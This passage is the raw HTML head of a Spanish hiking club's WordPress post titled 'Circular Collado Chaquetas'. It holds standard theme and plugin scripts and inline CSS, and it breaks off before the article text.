

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andarina.es/2022/10/11/circular-collado-chaquetas/
body_size: 13212
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.andarina.es/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.andarina.es/wp-content/uploads/2017/05/Logo64.png" /><link rel="apple-touch-icon" href="https://www.andarina.es/wp-content/uploads/2017/05/Logo64.png" /><title>Circular Collado Chaquetas &#8211; Peña de senderismo Andarina</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.andarina.es' />
<link rel="alternate" type="application/rss+xml" title="Peña de senderismo Andarina &raquo; Feed" href="https://www.andarina.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Peña de senderismo Andarina &raquo; Feed de los comentarios" href="https://www.andarina.es/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.andarina.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.andarina.es/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.andarina.es/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.andarina.es/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.andarina.es/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.andarina.es/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.andarina.es/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://www.andarina.es/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-fonts-css' href='https://www.andarina.es/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://www.andarina.es/wp-content/themes/parabola/style.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='parabola_googlefonttitle-css' href='//fonts.googleapis.com/css?family=Playball&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parabola_sitetitlegooglefont-css' href='//fonts.googleapis.com/css?family=Playball&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.andarina.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.andarina.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.andarina.es/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.andarina.es/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.andarina.es/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.andarina.es/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"este campo es obligatorio.","bwg_mail_validation":"Esta no es una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","bwg_search_result":"No hay im\u00e1genes que coincidan con tu b\u00fasqueda.","bwg_select_tag":"Seleccionar la etiqueta","bwg_order_by":"Ordenar por","bwg_search":"Buscar","bwg_show_ecommerce":"Mostrar el comercio electr\u00f3nico","bwg_hide_ecommerce":"Ocultar el comercio electr\u00f3nico","bwg_show_comments":"Restaurar","bwg_hide_comments":"Ocultar comentarios","bwg_restore":"Restaurar","bwg_maximize":"Maximizar","bwg_fullscreen":"Pantalla completa","bwg_exit_fullscreen":"Salir de pantalla completa","bwg_search_tag":"BUSCAR...","bwg_tag_no_match":"No se han encontrado etiquetas","bwg_all_tags_selected":"Todas las etiquetas seleccionadas","bwg_tags_selected":"etiqueta seleccionada","play":"Reproducir","pause":"Pausa","is_pro":"","bwg_play":"Reproducir","bwg_pause":"Pausa","bwg_hide_info":"Anterior informaci\u00f3n","bwg_show_info":"Mostrar info","bwg_hide_rating":"Ocultar las valoraciones","bwg_show_rating":"Mostrar la valoraci\u00f3n","ok":"Aceptar","cancel":"Cancelar","select_all":"Seleccionar todo","lazy_load":"0","lazy_loader":"https:\/\/www.andarina.es\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"Ver todas las etiquetas","bwg_tag_see_less":"Ver menos etiquetas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andarina.es/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.12' id='bwg_frontend-js'></script>
<script type='text/javascript' id='parabola-frontend-js-extra'>
/* <![CDATA[ */
var parabola_settings = {"masonry":"0","magazine":"0","mobile":"1","fitvids":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.andarina.es/wp-content/themes/parabola/js/frontend.js?ver=2.3.1' id='parabola-frontend-js'></script>
<link rel="https://api.w.org/" href="https://www.andarina.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.andarina.es/wp-json/wp/v2/posts/5674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.andarina.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.andarina.es/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.andarina.es/2022/10/11/circular-collado-chaquetas/" />
<link rel='shortlink' href='https://www.andarina.es/?p=5674' />
<link rel="alternate" type="application/json+oembed" href="https://www.andarina.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andarina.es%2F2022%2F10%2F11%2Fcircular-collado-chaquetas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.andarina.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andarina.es%2F2022%2F10%2F11%2Fcircular-collado-chaquetas%2F&#038;format=xml" />
<style type="text/css"> #header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1050px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:780px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 270px); float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:780px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 270px); float:right; width:-webkit-calc(100% - 270px); width:calc(100% - 270px); } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:760px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 290px); float:left; width:-webkit-calc(100% - 290px); width:calc(100% - 290px);} #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:760px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 290px); float:right; width:-webkit-calc(100% - 290px); width:calc(100% - 290px); } #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:760px; float:right; /*fallback*/ width:-moz-calc(100% - 290px); float:right; width:-webkit-calc(100% - 290px); float:right; width:calc(100% - 290px); float:right; margin: 0 145px 0 -1050px; } body { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Playball"; } .widget-title, .widget-title a { line-height: normal; font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Century Gothic", AppleGothic, sans-serif; } #site-title span a { font-family: "Playball"; } #access ul li a, #access ul li a span { font-family: Futura, "Century Gothic", AppleGothic, sans-serif; } body { color: #444444; background-color: #eceff4 } a { color: #4448a7; } a:hover { color: #777a92; } #header-full { background-color: ; } #site-title span a { color:#BF4D28; } #site-description { color:#b60000; } .socials a { background-color: #38b741; } .socials .socials-hover { background-color: #b60000; } .breadcrumbs:before { border-color: transparent transparent transparent #444444; } #access a, #nav-toggle span { color: #FFFFFF; background-color: #b60000; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #b60000; } } #access a:hover { color: #FFFFFF; background-color: #4448a7; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #38b741 transparent; } #access ul li:hover a:after { border-bottom-color:#b60000;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #fefdf2; background-color: #4448a7; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #FFFFFF; } #access ul ul { box-shadow: 3px 3px 0 rgba(244,95,26,0.3); } .topmenu ul li a { color: #666666; } .topmenu ul li a:before { border-color: #38b741 transparent transparent transparent; } .topmenu ul li a:hover:before{border-top-color:#b60000} .topmenu ul li a:hover { color: #666666; background-color: #FFFFFF; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFEF9; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(182,0,0,.6); } .sidey .widget-container { color: #333333; background-color: #FFFEF9; } .sidey .widget-title { color: #FFFFFF; background-color: #b60000; } .sidey .widget-title:after { border-color: transparent transparent #38b741; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #7a86a9; } .entry-title, .entry-title a, .page-title { color: #4448a7; } .entry-title a:hover { color: #99999; } #content h3.entry-format { color: #FFFFFF; background-color: #b60000; border-color: #b60000; } #content h3.entry-format { color: #FFFFFF; background-color: #b60000; border-color: #b60000; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #FFFEF9; background-color: #4448a7; } #footer2 { color: #FFFEF9; background-color: ; border-color:rgba(255,254,249,.1); } #footer a { color: #39b600; } #footer a:hover { color: #ffffff; } #footer2 a { color: ; } #footer2 a:hover { color: ; } #footer .widget-container { color: #444; background-color: ; } #footer .widget-title { color: #BF4D28; background-color: #FFFEF9; } #footer .widget-title:after { border-color: transparent transparent #38b741; } .footermenu ul li a:after { border-color: transparent transparent #38b741 transparent; } a.continue-reading-link { color:#FFFFFF !important; background:#b60000; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#38b741; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFEF9; background-color: #7a86a9; } .entry-content fieldset, #content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #444444; } input[type="submit"], input[type="reset"] { color: #444444; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #38b741; background-color: #F7F7F7; } abbr, acronym { border-color: #444444; } span.edit-link { color: #444444; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #444444;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFEF9; } .pagination a:hover { background-color: #b60000;color:#4448a7} .page-link em {background-color: #b60000; color:#38b741;} .page-link a em {color:#b60000;} .page-link a:hover em {background-color:#4448a7;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent ;} #toTop:after {border-color:transparent transparent #FFFEF9;} #toTop:hover:after {border-bottom-color:#38b741;} .caption-accented .wp-caption { background-color:rgb(56,183,65); background-color:rgba(56,183,65,0.8); color:#FFFEF9} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #444444; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Default ; } html { font-size:16px; word-spacing:Default; letter-spacing:Default; line-height:1.7em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:32px ;} .widget-title, .widget-title a { font-size:16px ;} .entry-content h1 { font-size: 2.007em; } #frontpage h1 { font-size: 1.557em; } .entry-content h2 { font-size: 1.764em; } #frontpage h2 { font-size: 1.314em; } .entry-content h3 { font-size: 1.521em; } #frontpage h3 { font-size: 1.071em; } .entry-content h4 { font-size: 1.278em; } #frontpage h4 { font-size: 